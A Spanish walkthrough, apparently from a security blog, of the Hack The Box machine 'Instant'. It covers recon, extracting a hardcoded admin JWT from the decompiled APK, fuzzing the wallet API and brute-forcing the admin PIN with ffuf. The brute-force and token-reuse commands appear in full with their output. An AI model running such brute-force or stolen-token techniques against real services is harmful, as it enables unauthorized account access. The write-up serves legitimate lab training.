En Instant analizamos el codigo de un apk, encontramos la interaccion con una API junto con una cookie, ademas, el subdominio de Swagger para la API, donde realizamos la lectura de archivos a traves de un endpoint que nos permitio acceder por SSH. Escalamos privilegios tras obtener las credenciales de una sesion de Solar PuTTY.
Nombre
Instant
OS Linux
Puntos 30
Dificultad Medium
Fecha de Salida 2024-10-12
IP 10.10.11.37
Maker tahaafarooq
Rated
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [273, 380, 1592, 1617, 1334, 544, 254, 62, 23, 68],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.95 scan initiated Thu Jan 30 19:43:24 2025 as: /usr/lib/nmap/nmap --privileged -p22,80 -sV -sC -oN nmap_scan 10.10.11.37
Nmap scan report for 10.10.11.37
Host is up ( 0.085s latency) .
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 ( Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 31:83:eb:9f:15:f8:40:a5:04:9c:cb:3f:f6:ec:49:76 ( ECDSA)
| _ 256 6f:66:03:47:0e:8a:e0:03:97:67:5b:41:cf:e2:c7:c7 ( ED25519)
80/tcp open http Apache httpd 2.4.58
| _http-server-header: Apache/2.4.58 ( Ubuntu)
| _http-title: Did not follow redirect to http://instant.htb/
Service Info: Host: instant.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 30 19:43:34 2025 -- 1 IP address (1 host up) scanned in 9.82 seconds
Web Site
El sitio web nos redirige al dominio instant.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
❯ curl -sI 10.10.11.37
HTTP/1.1 301 Moved Permanently
Date: Fri, 31 Jan 2025 01:27:30 GMT
Server: Apache/2.4.58 ( Ubuntu)
Location: http://instant.htb/
Content-Type: text/html; charset = iso-8859-1
❯
El sitio web se refiere a una aplicacion y presenta un archivo .apk para su descarga.
1
2
3
4
5
❯ ll
.rw-rw-r-- kali kali 5.2 MB Thu Jan 30 20:42:47 2025 instant.apk
❯ sha256sum instant.apk
596bb7225cde9ac1b29ddda8f1d375e0c73645b782f9a3a5de28deaf24a20b1b instant.apk
❯
Directory Brute Forcing
feroxbuster unicamente muestra recursos estaticos de lsitio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
❯ feroxbuster -u http://instant.htb/ -w $CM
___ ___ __ __ __ __ __ ___
| __ | __ | __) | __) | / ` / \ \_ / | | \ | __
| | ___ | \ | \ | \_ _, \_ _/ / \ | | __/ | ___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://instant.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout ( secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [ GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 49l 241w 13102c http://instant.htb/img/logo.png
200 GET 73l 165w 2022c http://instant.htb/js/scripts.js
200 GET 337l 1155w 16379c http://instant.htb/index.html
200 GET 245l 1305w 143898c http://instant.htb/img/blog-1.jpg
200 GET 195l 1097w 116351c http://instant.htb/img/blog-2.jpg
200 GET 1l 4w 16c http://instant.htb/img/
200 GET 1l 4w 16c http://instant.htb/css/
200 GET 1l 4w 16c http://instant.htb/downloads/
200 GET 434l 2599w 304154c http://instant.htb/img/blog-3.jpg
200 GET 1l 4w 16c http://instant.htb/js/
200 GET 7852l 19986w 199577c http://instant.htb/css/default.css
200 GET 18696l 115382w 9319615c http://instant.htb/downloads/instant.apk
200 GET 337l 1155w 16379c http://instant.htb/
301 GET 9l 28w 308c http://instant.htb/css = > http://instant.htb/css/
301 GET 9l 28w 314c http://instant.htb/downloads = > http://instant.htb/downloads/
200 GET 1l 4w 16c http://instant.htb/css/index.html
200 GET 1l 4w 16c http://instant.htb/downloads/index.html
200 GET 1l 4w 16c http://instant.htb/js/index.html
301 GET 9l 28w 308c http://instant.htb/img = > http://instant.htb/img/
301 GET 9l 28w 315c http://instant.htb/javascript = > http://instant.htb/javascript/
301 GET 9l 28w 307c http://instant.htb/js = > http://instant.htb/js/
200 GET 1l 4w 16c http://instant.htb/img/index.html
301 GET 9l 28w 322c http://instant.htb/javascript/jquery = > http://instant.htb/javascript/jquery/
200 GET 10907l 44549w 289782c http://instant.htb/javascript/jquery/jquery
Android app
Analizamos el codigo fuente de la aplicacion utilizando jadx-gui . Encontramos que la aplicacion realiza distintas peticiones a una API en un subdominio utilizando una cookie de lo que parece ser un administrador.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// jwt.io
// eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
// Header
{
"alg" : "HS256" ,
"typ" : "JWT"
}
// Payload
{
"id" : 1 ,
"role" : "Admin" ,
"walId" : "f0eca6e5-783a-471d-9d8f-0162cbc900db" ,
"exp" : 33259303656
}

Ejecutamos apktool sobre el archivo apk. En los archivos .smali ejecutamos grep para buscar las direcciones de la API, con ello tambien encontramos otro subdominio: swagger-ui.instant.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ apktool d instant.apk
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings= on -Dswing.aatext= true
I: Using Apktool 2.7.0-dirty on instant.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/kali/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
I: Copying META-INF/services directory
❯ pwd
/home/kali/htb/instant/files/apk/instant
❯ grep -iwr htb
smali/com/instantlabs/instant/LoginActivity.smali: const-string v1, "http://mywalletv1.instant.htb/api/v1/login"
smali/com/instantlabs/instant/ProfileActivity.smali: const-string v7, "http://mywalletv1.instant.htb/api/v1/view/profile"
smali/com/instantlabs/instant/RegisterActivity.smali: const-string p4, "http://mywalletv1.instant.htb/api/v1/register"
smali/com/instantlabs/instant/TransactionActivity.smali: const-string v0, "http://mywalletv1.instant.htb/api/v1/initiate/transaction"
smali/com/instantlabs/instant/TransactionActivity$2 .smali: const-string v1, "http://mywalletv1.instant.htb/api/v1/confirm/pin"
smali/com/instantlabs/instant/AdminActivities.smali: const-string v2, "http://mywalletv1.instant.htb/api/v1/view/profile"
res/layout/activity_forgot_password.xml: <TextView android:textSize= "14.0sp" android:layout_width= "fill_parent" android:layout_height= "wrap_content" android:layout_margin= "25.0dip" android:text= "Please contact support@instant.htb to have your account recovered" android:fontFamily= "sans-serif-condensed" android:textAlignment= "center" />
res/xml/network_security_config.xml: <domain includeSubdomains = "true" >mywalletv1.instant.htb</domain>
res/xml/network_security_config.xml: <domain includeSubdomains = "true" >swagger-ui.instant.htb</domain>
Observamos las distintas rutas.
1
2
3
4
5
6
7
8
9
❯ pwd
/home/kali/htb/instant/files/apk/instant/smali/com/instantlabs/instant
❯ grep -iwr htb | cut -d '"' -f2
http://mywalletv1.instant.htb/api/v1/login
http://mywalletv1.instant.htb/api/v1/view/profile
http://mywalletv1.instant.htb/api/v1/register
http://mywalletv1.instant.htb/api/v1/initiate/transaction
http://mywalletv1.instant.htb/api/v1/confirm/pin
❯
Endpoints
Basados en el codigo de la aplicacion se describen las rutas y los parametros aceptados, asi como el tipo de solicitud.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# POST
# Content-type: application/json
# -- login register --
/api/v1/login
data strings: username, password
/api/v1/register
data strings: username, password, email, pin
# -- transaction --
/api/v1/initiate/transaction
data strings: receiver, amount, note
/api/v1/confirm/pin
data strings: pin
# GET
/api/v1/view/profile
return : json
API
Intentamos interactuar con la API pero mas alla de la transaccion no fue posible obtener mas informacion.
Expand me - API
Ejecutamos ffuf sobre la API, unicamente encontramos transactions fuera de los ya conocidos.
Expand me - ffuf API
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ export cookie_instant = "Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
❯ ffuf -w api_endpoints.txt -u http://mywalletv1.instant.htb/api/v1/FUZZ -X POST -H $cookie_instant -H "Content-Type: application/json" -d '{"param":"value"}'
[ ... snip ...]
login [ Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 87ms]
register [ Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 87ms]
❯ ffuf -w $MD -u http://mywalletv1.instant.htb/api/v1/initiate/FUZZ -X POST -H $cookie_instant -H "Content-Type: application/json" -d '{"param":"value"}'
[ ... snip ...]
transaction [ Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 116ms]
❯ ffuf -w $MD -u http://mywalletv1.instant.htb/api/v1/view/FUZZ -X POST -H $cookie_instant -H "Content-Type: application/json" -d '{"param":"value"}'
[ ... snip ...]
profile [ Status: 405, Size: 153, Words: 16, Lines: 6, Duration: 87ms]
transactions [ Status: 405, Size: 153, Words: 16, Lines: 6, Duration: 110ms]
❯ ffuf -w $MD -u http://mywalletv1.instant.htb/api/v1/confirm/FUZZ -X POST -H $cookie_instant -H "Content-Type: application/json" -d '{"param":"value"}'
[ ... snip ...]
pin [ Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 105ms]
❯
1
2
3
4
5
6
/api/v1/login
/api/v1/register
/api/v1/initiate/transaction
/api/v1/view/profile
/api/v1/view/transactions
/api/v1/confirm/pin
Admin
Utilizamos la cookie de la aplicacion y encontramos que pertenece a un admin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
GET /api/v1/view/profile HTTP/1.1
Host: mywalletv1.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml; q = 0.9,image/avif,image/webp,image/png,image/svg+xml,*/*; q = 0.8
Accept-Language: en-US,en; q = 0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
Upgrade-Insecure-Requests: 1
Priority: u = 0, i
HTTP/1.1 200 OK
Date: Sat, 01 Feb 2025 02:27:50 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 236
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Profile" :{
"account_status" :"active" ,
"email" :"admin@instant.htb" ,
"invite_token" :"instant_admin_inv" ,
"role" :"Admin" ,
"username" :"instantAdmin" ,
"wallet_balance" :"10000000" ,
"wallet_id" :"f0eca6e5-783a-471d-9d8f-0162cbc900db"
} ,
"Status" :200
}
En la ruta de transacciones no muestra ninguna realizada.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
GET /api/v1/view/transactions HTTP/1.1
Host: mywalletv1.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml; q = 0.9,image/avif,image/webp,image/png,image/svg+xml,*/*; q = 0.8
Accept-Language: en-US,en; q = 0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
Upgrade-Insecure-Requests: 1
Content-Length: 2
Priority: u = 0, i
HTTP/1.1 404 NOT FOUND
Date: Sat, 01 Feb 2025 01:43:25 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 53
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Description" :"No Transactions Found" ,
"Status" :404
}
Register User
Realizamos el registro de un usuario utilizando los parametros que encontramos en el codigo de la aplicacion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
POST /api/v1/register HTTP/1.1
Host: mywalletv1.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml; q = 0.9,image/avif,image/webp,image/png,image/svg+xml,*/*; q = 0.8
Accept-Language: en-US,en; q = 0.5
Content-Type: application/json
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u = 0, i
Content-Length: 89
{
"username" :"sckull" ,
"password" :"123" ,
"email" :"sckull@instant.htb" ,
"pin" :"12345"
}
HTTP/1.1 201 CREATED
Date: Sat, 01 Feb 2025 02:20:39 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 59
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Description" :"User Registered! Login Now!" ,
"Status" :201
}
Al realizar el login, nos devuelve una cookie que utilizamos en las siguientes solicitudes a la API.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
POST /api/v1/login HTTP/1.1
Host: mywalletv1.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml; q = 0.9,image/avif,image/webp,image/png,image/svg+xml,*/*; q = 0.8
Accept-Language: en-US,en; q = 0.5
Content-Type: application/json
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 44
{
"username" :"sckull" ,
"password" :"123"
}
HTTP/1.1 201 CREATED
Date: Sat, 01 Feb 2025 02:21:49 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 237
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Access-Token" :"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Mywicm9sZSI6Imluc3RhbnRpYW4iLCJ3YWxJZCI6ImVhMjE5NzNiLTVlMTUtNDZjNC04ZTQwLWFmYmZkYmY5NWEyYiIsImV4cCI6MTczODM4MDEwOX0.nTMoK844OgffTVQi-0GK1gE-DqCx61Aj2plP0e1dBZ0" ,
"Status" :201
}
/api/v1/view/profile muestra los datos del usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
HTTP/1.1 200 OK
Date: Sat, 01 Feb 2025 02:24:55 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 222
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Profile" :{
"account_status" :"active" ,
"email" :"sckull@instant.htb" ,
"invite_token" :"sckull_sck" ,
"role" :"instantian" ,
"username" :"sckull" ,
"wallet_balance" :"0" ,
"wallet_id" :"ea21973b-5e15-46c4-8e40-afbfdbf95a2b"
} ,
"Status" :200
}
/api/v1/view/transactions muestra que el usuario no ha realizado ninguna transaccion.
1
2
3
4
5
6
7
8
9
10
11
12
HTTP/1.1 404 NOT FOUND
Date: Sat, 01 Feb 2025 02:26:25 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 53
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Description" :"No Transactions Found" ,
"Status" :404
}
Transaction - Fail
El usuario que creamos no tiene ningun “saldo” por lo que intentamos realizar una transaccion de admin al usuario creado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
POST /api/v1/initiate/transaction HTTP/1.1
Host: mywalletv1.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml; q = 0.9,image/avif,image/webp,image/png,image/svg+xml,*/*; q = 0.8
Accept-Language: en-US,en; q = 0.5
Content-Type: application/json
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 110
{
"receiver" :"ea21973b-5e15-46c4-8e40-afbfdbf95a2b" ,
"amount" :"99" ,
"note" :"first transaction to sckull"
}
HTTP/1.1 201 CREATED
Date: Sat, 01 Feb 2025 02:32:56 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 69
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Description" :"Transaction Pending! Waiting For Pin!" ,
"Status" :201
}
Brute force - PIN
Las transacciones necesitan el PIN del usuario para su confirmacion, ingresamos un PIN muy largo y este nos retorno la longitud del PIN, 5 digitos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
POST /api/v1/confirm/pin HTTP/1.1
Host: mywalletv1.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml; q = 0.9,image/avif,image/webp,image/png,image/svg+xml,*/*; q = 0.8
Accept-Language: en-US,en; q = 0.5
Content-Type: application/json
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 56
{
"pin" :"123456789011111111111111111111111111111111"
}
HTTP/1.1 201 CREATED
Date: Fri, 31 Jan 2025 04:24:46 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 57
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"Description" :"Pin Needs To Be 5 Digits!" ,
"Status" :201
}
Utilizamos ffuf para encontrar el PIN del admin, observamos que es 87348 .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ ffuf -u http://mywalletv1.instant.htb/api/v1/confirm/pin -X POST -H $cookie_instant -H "Content-Type: application/json" -d '{"pin":"FUZZ"}' -fc 403 -w <( seq -f "%05g" 0 99999)
/'___\ /' ___\ /' ___\
/\ \_ _/ /\ \_ _/ __ __ /\ \_ _/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_ / \ \ \_ /\ \ \_\ \ \ \ \_ /
\ \_\ \ \_\ \ \_ ___/ \ \_\
\/ _/ \/ _/ \/ ___/ \/ _/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://mywalletv1.instant.htb/api/v1/confirm/pin
:: Wordlist : FUZZ: /proc/self/fd/13
:: Header : Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
:: Header : Content-Type: application/json
:: Data : { "pin" :"FUZZ" }
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 403
________________________________________________
87348 [ Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 161ms]
:: Progress: [ 100000/100000] :: Job [ 1/1] :: 234 req/sec :: Duration: [ 0:07:20] :: Errors: 0 ::
❯
Confirm Transaction
Con el PIN encontrado lo enviamos a la ruta /api/v1/confirm/pin despues de iniciar la transaccion, pero, por alguna razon el servidor devolvia codigo 500, incluso despues de reiniciar la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
POST /api/v1/confirm/pin HTTP/1.1
Host: mywalletv1.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml; q = 0.9,image/avif,image/webp,image/png,image/svg+xml,*/*; q = 0.8
Accept-Language: en-US,en; q = 0.5
Content-Type: application/json
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 19
Priority: u = 0, i
{
"pin" :"87348"
}
HTTP/1.1 500 INTERNAL SERVER ERROR
Date: Sat, 01 Feb 2025 02:57:33 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: text/html; charset = utf-8
Content-Length: 265
Connection: close
<!doctype html>
<html lang = en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
Ninguna de las otras rutas parecia vulnerable por lo que dejamos hasta aqui la API.
